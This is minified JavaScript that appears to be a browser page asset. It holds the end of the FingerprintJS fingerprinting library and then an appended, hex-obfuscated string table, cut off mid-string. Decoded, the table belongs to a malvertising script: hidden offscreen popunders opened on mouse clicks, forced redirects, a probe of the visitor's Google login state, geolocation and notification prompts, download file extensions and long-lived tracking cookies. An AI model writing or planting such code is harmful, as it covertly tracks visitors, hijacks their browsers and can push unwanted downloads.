ln("no-preference")?0:ln("high")||ln("more")?1:ln("low")||ln("less")?-1:ln("forced")?10:void 0},reducedMotion:function(){return!!dn("reduce")||!dn("no-preference")&&void 0},reducedTransparency:function(){return!!fn("reduce")||!fn("no-preference")&&void 0},hdr:function(){return!!mn("high")||!mn("standard")&&void 0},math:function(){var n,e=vn.acos||hn,t=vn.acosh||hn,r=vn.asin||hn,o=vn.asinh||hn,i=vn.atanh||hn,a=vn.atan||hn,c=vn.sin||hn,u=vn.sinh||hn,s=vn.cos||hn,l=vn.cosh||hn,d=vn.tan||hn,f=vn.tanh||hn,m=vn.exp||hn,v=vn.expm1||hn,h=vn.log1p||hn;return{acos:e(.12312423423423424),acosh:t(1e308),acoshPf:(n=1e154,vn.log(n+vn.sqrt(n*n-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(n){return vn.log(n+vn.sqrt(n*n+1))}(1),atanh:i(.5),atanhPf:function(n){return vn.log((1+n)/(1-n))/2}(.5),atan:a(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(n){return vn.exp(n)-1/vn.exp(n)/2}(1),cos:s(10.000000000123),cosh:l(1),coshPf:function(n){return(vn.exp(n)+1/vn.exp(n))/2}(1),tan:d(-1e300),tanh:f(1),tanhPf:function(n){return(vn.exp(2*n)-1)/(vn.exp(2*n)+1)}(1),exp:m(1),expm1:v(1),expm1Pf:function(n){return vn.exp(n)-1}(1),log1p:h(10),log1pPf:function(n){return vn.log(1+n)}(10),powPI:function(n){return vn.pow(vn.PI,n)}(-100)}},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){var n=new Float32Array(1),e=new Uint8Array(n.buffer);return n[0]=1/0,n[0]=n[0]-n[0],e[3]},applePay:function(){var n=window.ApplePaySession;if("function"!=typeof(null==n?void 0:n.canMakePayments))return-1;if(bn())return-3;try{return n.canMakePayments()?1:0}catch(e){return function(n){if(n instanceof Error&&"InvalidAccessError"===n.name&&/\bfrom\b.*\binsecure\b/i.test(n.message))return-2;throw n}(e)}},privateClickMeasurement:function(){var n,e=document.createElement("a"),t=null!==(n=e.attributionSourceId)&&void 0!==n?n:e.attributionsourceid;return void 0===t?void 0:String(t)},audioBaseLatency:function(){var n;return N()||C()?window.AudioContext&&null!==(n=(new AudioContext).baseLatency)&&void 0!==n?n:-1:-2},webGlBasics:function(n){var e,t,r,o,i,a,c=Vn(n.cache);if(!c)return-1;if(!Mn(c))return-2;var u=Zn()?null:c.getExtension(kn);return{version:(null===(e=c.getParameter(c.VERSION))||void 0===e?void 0:e.toString())||"",vendor:(null===(t=c.getParameter(c.VENDOR))||void 0===t?void 0:t.toString())||"",vendorUnmasked:u?null===(r=c.getParameter(u.UNMASKED_VENDOR_WEBGL))||void 0===r?void 0:r.toString():"",renderer:(null===(o=c.getParameter(c.RENDERER))||void 0===o?void 0:o.toString())||"",rendererUnmasked:u?null===(i=c.getParameter(u.UNMASKED_RENDERER_WEBGL))||void 0===i?void 0:i.toString():"",shadingLanguageVersion:(null===(a=c.getParameter(c.SHADING_LANGUAGE_VERSION))||void 0===a?void 0:a.toString())||""}},webGlExtensions:function(n){var e=Vn(n.cache);if(!e)return-1;if(!Mn(e))return-2;var t=e.getSupportedExtensions(),r=e.getContextAttributes(),o=[],i=[],a=[],c=[],u=[];if(r)for(var s=0,l=Object.keys(r);s<l.length;s++){var d=l[s];i.push("".concat(d,"=").concat(r[d]))}for(var f=0,m=Wn(e);f<m.length;f++){var v=e[L=m[f]];a.push("".concat(L,"=").concat(v).concat(yn.has(v)?"=".concat(e.getParameter(v)):""))}if(t)for(var h=0,p=t;h<p.length;h++){var b=p[h];if(!(b===kn&&Zn()||"WEBGL_polygon_mode"===b&&(j()||C()))){var y=e.getExtension(b);if(y)for(var g=0,w=Wn(y);g<w.length;g++){var L;v=y[L=w[g]];c.push("".concat(L,"=").concat(v).concat(gn.has(v)?"=".concat(e.getParameter(v)):""))}else o.push(b)}}for(var k=0,V=wn;k<V.length;k++)for(var S=V[k],W=0,x=Ln;W<x.length;W++){var Z=x[W],M=Sn(e,S,Z);u.push("".concat(S,".").concat(Z,"=").concat(M.join(",")))}return c.sort(),a.sort(),{contextAttributes:i,parameters:a,shaderPrecisions:u,extensions:t,extensionParameters:c,unsupportedExtensions:o}}};var Gn="$ if upgrade to Pro: https://fpjs.dev/pro";function Fn(n){var e=function(n){if(N())return.4;if(C())return!X()||H()&&P()?.3:.5;var e="value"in n.platform?n.platform.value:"";if(/^Win/.test(e))return.6;if(/^Mac/.test(e))return.5;return.7}(n),t=function(n){return h(.99+.01*n,1e-4)}(e);return{score:e,comment:Gn.replace(/\$/g,"".concat(t))}}function In(n){return JSON.stringify(n,(function(n,t){return t instanceof Error?e({name:(r=t).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):t;var r,o}),2)}function Yn(n){return R(function(n){for(var e="",t=0,r=Object.keys(n).sort();t<r.length;t++){var o=r[t],i=n[o],a="error"in i?"error":JSON.stringify(i.value);e+="".concat(e?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(a)}return e}(n))}function jn(n){return void 0===n&&(n=50),function(n,e){void 0===e&&(e=1/0);var t=window.requestIdleCallback;return t?new Promise((function(n){return t.call(window,(function(){return n()}),{timeout:e})})):a(Math.min(n,e))}(n,2*n)}function Cn(n,e){var o=Date.now();return{get:function(a){return t(this,void 0,void 0,(function(){var t,c,u;return r(this,(function(r){switch(r.label){case 0:return t=Date.now(),[4,n()];case 1:return c=r.sent(),u=function(n){var e,t=Fn(n);return{get visitorId(){return void 0===e&&(e=Yn(this.components)),e},set visitorId(n){e=n},confidence:t,components:n,version:i}}(c),(e||(null==a?void 0:a.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(u.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(t-o,"\nvisitorId: ").concat(u.visitorId,"\ncomponents: ").concat(In(c),"\n```")),[2,u]}}))}))}}}function Xn(n){var e;return void 0===n&&(n={}),t(this,void 0,void 0,(function(){var t,o,a;return r(this,(function(r){switch(r.label){case 0:return(null===(e=n.monitoring)||void 0===e||e)&&function(){if(!(window.__fpjs_d_m||Math.random()>=.001))try{var n=new XMLHttpRequest;n.open("get","https://m1.openfpcdn.io/fingerprintjs/v".concat(i,"/npm-monitoring"),!0),n.send()}catch(e){console.error(e)}}(),t=n.delayFallback,o=n.debug,[4,jn(t)];case 1:return r.sent(),a=function(n){return F(Rn,n,[])}({cache:{},debug:o}),[2,Cn(a,o)]}}))}))}var Pn={load:Xn,hashComponents:Yn,componentsToDebugString:In},En=R;return n.componentsToDebugString=In,n.default=Pn,n.getFullscreenElement=A,n.getUnstableAudioFingerprint=T,n.getUnstableCanvasFingerprint=Q,n.getUnstableScreenFrame=tn,n.getUnstableScreenResolution=q,n.getWebGLContext=Vn,n.hashComponents=Yn,n.isAndroid=N,n.isChromium=j,n.isDesktopWebKit=X,n.isEdgeHTML=Y,n.isGecko=E,n.isSamsungInternet=J,n.isTrident=I,n.isWebKit=C,n.load=Xn,n.loadSources=F,n.murmurX64Hash128=En,n.prepareForSources=jn,n.sources=Rn,n.transformSource=function(n,e){var t=function(n){return G(n)?e(n):function(){var t=n();return c(t)?t.then(e):e(t)}};return function(e){var r=n(e);return c(r)?r.then(t):t(r)}},n.withIframe=D,Object.defineProperty(n,"__esModule",{value:!0}),n}({});
function a0_0x2c84(){var _0x8656cc=['\x63\x6c\x69\x65\x6e\x74\x58','\x76\x61\x6c\x75\x65\x4f\x66','\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c\x59\x65\x61\x72','\x67\x65\x6e\x65\x72\x61\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x6f\x62\x6a\x65\x63\x74\x20\x65\x72\x72\x6f\x72\x3a\x20','\x61\x74\x6f\x62','\x6d\x61\x67\x6e\x65\x74\x3a','\x2f\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x67\x69\x66','\x68\x6f\x73\x74','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x6e\x6f\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x74\x6f\x70\x3a\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b','\x3c\x2f\x68\x65\x61\x64\x3e\x3c\x62\x6f\x64\x79\x3e','\x28\x70\x72\x65\x66\x65\x72\x73\x2d\x63\x6f\x6c\x6f\x72\x2d\x73\x63\x68\x65\x6d\x65\x3a\x20\x64\x61\x72\x6b\x29','\x69\x6e\x63\x6c\x75\x64\x65\x73','\x67\x77\x31\x31','\x6d\x65\x74\x61\x5b\x63\x6f\x6e\x74\x65\x6e\x74\x3d\x27\x52\x54\x41\x2d\x35\x30\x34\x32\x2d\x31\x39\x39\x36\x2d\x31\x34\x30\x30\x2d\x31\x35\x37\x37\x2d\x52\x54\x41\x27\x5d','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x68\x65\x61\x64','\x6d\x61\x70','\x67\x70\x61\x72\x61\x6d\x20\x65\x72\x72\x6f\x72\x3a\x20','\x64\x65\x73\x63\x61\x72\x67\x61\x72','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x6c\x69\x6e\x6b','\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74','\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x73\x63\x72\x65\x65\x6e\x58','\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72','\x72\x65\x64','\x61\x64\x6d\x76\x6e\x5f\x70\x66\x72\x6d\x5f\x72\x65\x66','\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74','\x77\x72\x69\x74\x65','\x76\x70\x6e','\x6a\x6f\x69\x6e','\x2e\x37\x7a','\x73\x74\x61\x74\x75\x73','\x72\x65\x73\x69\x7a\x65\x54\x6f','\x76\x61\x6c\x75\x65','\x6d\x61\x78','\x74\x65\x73\x74','\x69\x6e\x63','\x6f\x6e\x6c\x6f\x61\x64','\x63\x75\x72\x73\x6f\x72','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65\x43\x61\x6c\x63\x75\x6c\x61\x74\x65\x64','\x73\x72\x63\x64\x6f\x63','\x70\x61\x64\x6d\x76\x70\x75\x5f\x70\x70\x64\x66','\x65\x6c\x65\x6d\x65\x6e\x74\x46\x72\x6f\x6d\x50\x6f\x69\x6e\x74','\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65','\x5f\x3a\x2f\x2f','\x63\x6f\x6e\x66\x3f','\x27\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x61\x67\x65\x63\x63','\x5b\x3f\x26\x5d','\x30\x70\x78','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x64\x6c\x6e\x61\x64\x6f\x63','\x31\x31\x37\x31\x37\x38\x38\x51\x6f\x66\x70\x44\x43','\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68\x2e\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x65\x6e\x72','\x77\x68\x69\x63\x68','\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x63\x68\x72\x6f\x6d\x65','\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30','\x46\x69\x6e\x67\x65\x72\x70\x72\x69\x6e\x74\x32','\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68','\x67\x6f\x6f\x67\x6c\x65\x74\x76','\x69\x6e\x64\x65\x78\x4f\x66','\x62\x61\x72','\x63\x6c\x69\x65\x6e\x74\x59','\x76\x69\x64\x65\x6f','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79','\x27\x2c\x27\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x33\x44\x6f\x74\x44\x61\x67','\x69\x6e\x73\x74\x61\x6c\x6c','\x65\x6d\x62','\x7a\x49\x6e\x64\x65\x78','\x62\x6f\x6f\x6c\x65\x61\x6e','\x70\x6f\x70\x75\x70\x3d\x31\x2c\x74\x6f\x70\x3d','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74','\x2e\x7a\x69\x70','\x63\x68\x61\x72\x41\x74','\x63\x61\x6c\x6c','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d','\x6d\x65\x73\x73\x61\x67\x65','\x66\x6c\x6f\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e\x20\x69\x6e\x20\x61\x64\x64\x69\x6e\x67\x20\x61\x20\x61\x6e\x6f\x74\x68\x65\x72\x20\x6d\x6f\x6e\x65\x74\x69\x7a\x61\x74\x69\x6f\x6e\x3a\x20','\x26\x72\x64\x3d','\x69\x6d\x67','\x6c\x65\x6e\x67\x74\x68','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x73\x65\x72\x76\x69\x6e\x67\x20\x6d\x65\x74\x68\x6f\x64\x20\x6d\x61\x6e\x61\x67\x65\x72\x20\x69\x6e\x76\x6f\x63\x61\x74\x69\x6f\x6e\x3a\x20','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x70\x75\x2e\x70\x64\x66','\x70\x6f\x77','\x61\x67\x65','\x70\x61\x74\x68\x6e\x61\x6d\x65','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74','\x6c\x61\x6e\x67\x75\x61\x67\x65\x73','\x70\x61\x67\x65\x58','\x26\x75\x74\x72\x33\x3d','\x6e\x75\x6c\x6c','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x63\x6f\x6e\x73\x74\x20\x63\x20\x3d\x20\x63\x6f\x6e\x66\x69\x72\x6d\x28\x27\x43\x6f\x6e\x74\x69\x6e\x75\x65\x27\x29\x3b','\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x63\x6c\x6f\x75','\x68\x69\x64\x64\x65\x6e','\x73\x6c\x65','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78','\x73\x6c\x69\x63\x65','\x27\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x6d\x61\x69\x6c','\x64\x65\x74\x61\x69\x6c','\x77\x6d\x6f\x64\x65','\x6d\x62\x6b\x62','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x52\x45\x46\x52\x45\x53\x48','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x67\x65\x6f\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x67\x65\x74\x43\x75\x72\x72\x65\x6e\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x63\x6c\x6f\x73\x65','\x75\x73\x65\x72\x54\x72\x61\x63\x6b\x69\x6e\x67\x49\x6e\x74\x65\x72\x76\x61\x6c','\x31\x32\x39\x33\x30\x67\x4e\x59\x75\x51\x55','\x73\x74\x73','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74','\x73\x72\x63','\x72\x65\x66\x65\x72\x72\x65\x72','\x2e\x72\x61\x72','\x70\x6f\x70\x73\x74\x61\x74\x65','\x62\x75\x74\x74\x6f\x6e','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64','\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78\x4f\x66','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27','\x64\x69\x76','\x70\x61\x72\x65\x6e\x74','\x73\x63\x72\x65\x65\x6e\x59','\x49\x6e\x76\x61\x6c\x69\x64\x43\x68\x61\x72\x61\x63\x74\x65\x72\x45\x72\x72\x6f\x72','\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x41\x72\x72\x61\x79\x5d','\x64\x64\x62','\x69\x69\x6e\x66','\x77\x69\x6e\x64\x6f\x77','\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b','\x65\x6d\x62\x65\x64','\x75\x62\x77','\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28','\x63\x61\x6e\x63\x65\x6c\x42\x75\x62\x62\x6c\x65','\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67','\x6e\x6f\x6e\x65','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x67\x65\x74\x49\x74\x65\x6d','\x65\x72\x72\x6f\x72\x20\x77\x68\x69\x6c\x65\x20\x63\x72\x65\x61\x74\x69\x6e\x67\x20\x4c\x6f\x63\x61\x6c\x43\x61\x63\x68\x65\x3a\x20','\x67\x65\x74\x54\x69\x6d\x65','\x2e\x76\x69\x64','\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x66\x6f\x63\x75\x73','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x49\x6d\x61\x67\x65','\x6f\x70\x65\x6e\x65\x72','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x4a\x53\x4f\x4e\x2e\x70\x61\x72\x73\x65','\x2c\x74\x6f\x70\x3d','\x63\x61\x74\x63\x68','\x73\x6d\x61\x72\x74\x74\x76','\x61\x62\x73\x74\x3f','\x2c\x6c\x65\x66\x74\x3d','\x61\x6c\x65\x72\x74\x79','\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65','\x64\x62\x6c\x63\x6c\x69\x63\x6b','\x74\x6f\x70','\x6f\x66\x66\x73\x65\x74\x54\x6f\x70','\x66\x69\x78\x65\x64','\x68\x74\x74\x70\x73\x3a\x2f\x2f','\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x65\x72\x72\x6f\x72\x3a\x20','\x26\x76\x61\x6c\x69\x64\x3d\x31','\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x71\x75\x65\x73\x74\x50\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x66\x6f\x72\x77\x61\x72\x64','\x2e\x6d\x73\x69','\x5f\x5f\x61\x64\x6d\x76\x6e\x5f\x69\x6f\x73\x5f\x6f\x6c','\x31\x31\x33\x30\x39\x32\x64\x66\x74\x50\x77\x6b','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74','\x6d\x61\x74\x63\x68','\x70\x72\x6f\x70\x65\x72\x74\x79\x4e\x61\x6d\x65','\x76\x69\x65\x72\x61','\x6d\x6f\x75\x73\x65\x75\x70','\x31\x32\x35\x36\x35\x30\x30\x54\x74\x56\x4c\x52\x4e','\x61\x64\x6d\x76\x6e','\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74','\x61\x62\x73\x6f\x6c\x75\x74\x65','\x74\x69\x6d\x65\x6f\x75\x74','\x61\x6e\x63\x65\x73\x74\x6f\x72\x4f\x72\x69\x67\x69\x6e\x73','\x6f\x70\x65\x6e','\x73\x74\x72\x69\x6e\x67','\x61\x6c\x6c\x6f\x77\x73\x63\x72\x69\x70\x74\x61\x63\x63\x65\x73\x73','\x6d\x6f\x76\x65\x54\x6f','\x68\x65\x61\x64\x65\x72','\x6b\x64\x73\x6a\x66\x6c\x6b\x73\x64\x68\x66\x6c\x73\x64\x6b\x68\x6c\x6a\x73\x68\x67\x6c\x6a\x72\x65\x74\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x76\x4e\x74\x54\x76\x66\x44\x54\x6e\x63\x34\x47\x67\x47\x38\x53\x43\x77\x61\x4b\x43\x4d\x72\x4a\x68\x47\x38\x55\x42\x77\x62\x42\x41\x65\x6e\x51\x6f\x69\x44\x71\x67\x66\x74\x52\x68\x66\x6d\x7a\x41\x65\x6e\x4e\x66\x6b\x61\x4b\x42\x37\x73\x4a\x67\x37\x30\x4b\x44\x79\x78\x50\x42\x4d\x6c\x47\x6e\x63\x34\x4c\x67\x53\x38\x4c\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x37\x30\x53\x76\x66\x74\x56\x67\x39\x56\x55\x57\x63\x44\x44\x6e\x63\x34\x39\x43\x4d\x71\x58\x43\x4d\x6c\x49\x67\x66\x6d\x56\x68\x78\x30\x54\x42\x37\x34\x39\x67\x65\x56\x4b\x68\x66\x74\x61\x76\x4e\x6d\x47\x67\x38\x30\x48\x43\x79\x30\x39\x42\x79\x56\x4e\x41\x7a\x6d\x58\x44\x37\x56\x55\x68\x37\x6c\x39\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x36\x6d\x5a\x67\x4d\x30\x4c\x42\x79\x77\x4e\x66\x6e\x3d\x3d','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x65\x72\x3d\x6e\x75\x6c\x6c\x3b\x76\x61\x72\x20\x73\x3d\x27\x73\x65\x74\x27\x2b\x27\x54\x69\x6d\x65\x6f\x75\x74\x27\x3b\x77\x69\x6e\x64\x6f\x77\x5b\x73\x5d\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x5b\x27\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x27\x5d\x5b\x27\x68\x72\x65\x66\x27\x5d\x3d\x27','\x73\x65\x6c\x65\x63\x74\x6f\x72','\x62\x61\x63\x6b','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28','\x74\x70\x6f\x6b','\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74','\x73\x65\x6e\x64','\x72\x65\x70\x6c\x61\x63\x65','\x66\x6a\x69\x64\x64','\x6c\x6f\x61\x64\x65\x64','\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75\x74\x65\x73','\x73\x75\x62\x73\x74\x72','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74','\x70\x72\x6f\x74\x6f\x63\x6f\x6c','\x2c\x20\x68\x65\x69\x67\x68\x74\x3d','\x64\x69\x73\x70\x6c\x61\x79','\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x75\x65\x20\x4a\x61\x6e\x20\x31\x39\x20\x32\x30\x33\x38\x20\x30\x30\x3a\x30\x30\x3a\x30\x30\x20\x47\x4d\x54','\x65\x78\x74\x65\x6e\x64\x65\x64\x4a\x73\x46\x6f\x6e\x74\x73','\x70\x6c\x61\x79','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65','\x66\x6f\x72\x45\x61\x63\x68','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x26\x75\x74\x72\x37\x3d','\x2e\x6d\x70\x34','\x72\x65\x61\x64\x79','\x74\x6f\x4a\x53\x4f\x4e','\x65\x78\x63\x6c\x75\x64\x65','\x33\x36\x37\x35\x30\x37\x38\x72\x64\x71\x78\x75\x41','\x72\x65\x6c\x61\x74\x69\x76\x65','\x70\x61\x67\x65\x59','\x65\x6e\x64\x73\x57\x69\x74\x68','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x68\x65\x69\x67\x68\x74\x3a','\x72\x65\x76\x65\x72\x73\x65','\x74\x6f\x75\x63\x68\x65\x6e\x64','\x63\x6c\x65\x61\x72','\x78\x2d\x61\x75\x74\x68\x2d\x69','\x63\x6c\x6